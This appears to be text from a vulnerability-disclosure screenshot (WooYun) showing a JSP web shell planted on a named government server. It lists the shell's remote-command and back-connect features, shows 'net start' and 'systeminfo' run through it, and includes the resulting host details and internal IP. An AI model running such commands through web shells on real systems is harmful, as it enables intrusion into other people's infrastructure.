 www.ahqi.gov.cn:8077/qjjl/sysinfo.jsp
www.ahqi.gov.cn:8077 (10.134.1.199)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP
Execute Program »
Parameter
cmd.exe /c net start > E:/apache-tomcat-6.0.30/webapps/qjjl/Log.txt Execute
Execute Shell »
Parameter
systeminfo Execute
主机名: WIN1
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7600 暂缺 Build 7600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-OEM-8400691-20006
初始安装日期: 2015/1/27, 6:53:38
系统启动时间: 2015/3/6, 13:23:55
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 46 Stepping 6 GenuineIntel ~1862 Mhz
[02]: Intel64 Family 6 Model 46 Stepping 6 GenuineIntel ~1862 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2014/4/14
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 8,192 MB
可用的物理内存: 5,768 MB
虚拟内存: 最大值: 16,381 MB
虚拟内存: 可用: 13,231 MB
虚拟内存: 使用中: 3,150 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\WIN1
修补程序: 暂缺
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 10.134.1.199
[02]: fe80::a9e1:792:37fe:f23
www.wooyun.org